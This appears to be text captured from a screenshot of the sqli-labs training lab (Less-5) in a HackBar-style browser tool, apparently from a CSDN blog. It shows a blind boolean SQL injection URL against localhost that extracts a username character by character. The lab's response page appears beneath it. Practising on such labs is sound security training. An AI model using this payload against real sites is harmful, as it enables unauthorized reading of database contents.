 Less-5 Double Query- Single...
127.0.0.1/sqlilabs/Less-5/?id=1'and ascii(substr((select username from security.users order by id limit 0,1),1,1))>67%23
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1/sqlilabs/Less-5/?id=1'and ascii(substr((select username from security.users order by id limit 0,1),1,1))>67%23
Split URL
Execute
Enable Post data
Enable Referrer
http://blog.csdn.net/
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5